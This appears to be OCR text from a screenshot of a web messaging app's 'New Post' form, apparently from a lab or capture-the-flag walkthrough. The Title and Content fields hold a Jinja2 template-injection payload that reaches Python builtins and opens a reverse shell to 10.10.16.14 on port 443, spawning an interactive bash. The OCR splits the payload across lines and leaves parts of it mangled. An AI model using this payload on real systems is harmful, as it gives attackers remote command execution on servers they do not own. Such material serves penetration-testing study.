 Doctor Secure Messaging Home New Message Account Logout
New Post
Title
{% for x in ().__class__.__base__.__subclasses__() %}{% if warning in x.__name__ %}{{x()._module.__builtins__['_
Content
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.16.14\",443)
);os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-
i\"]);).read().zfill(417)}}{%endif%}{% endfor %}
Post